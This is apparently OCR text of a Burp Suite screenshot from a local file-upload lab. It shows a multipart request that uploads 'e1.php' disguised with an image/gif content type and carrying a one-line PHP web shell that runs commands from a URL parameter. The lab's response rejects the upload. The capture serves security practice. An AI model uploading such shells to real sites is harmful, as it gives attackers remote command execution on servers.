 Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------777790721317708839166173
123
8 Content-Length: 372
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload23/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------777790721317708839166173123
19 Content-Disposition: form-data; name="fileToUpload";
filename="e1.php"
20 Content-Type: image/gif
21
22 <?php
23
24 echo system($_GET['cmd'])
25
26 ?>
27
28 -----------------------------777790721317708839166173123
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------777790721317708839166173123--
33
Search
0 highlights
Response
Pretty Raw Hex Render
\n
File upload
Upload gif file
Restriction: File type
Seleccionar archivo Sin archivos seleccionados
Upload
text/x-php
Really? :)) I told gif file, not PHP!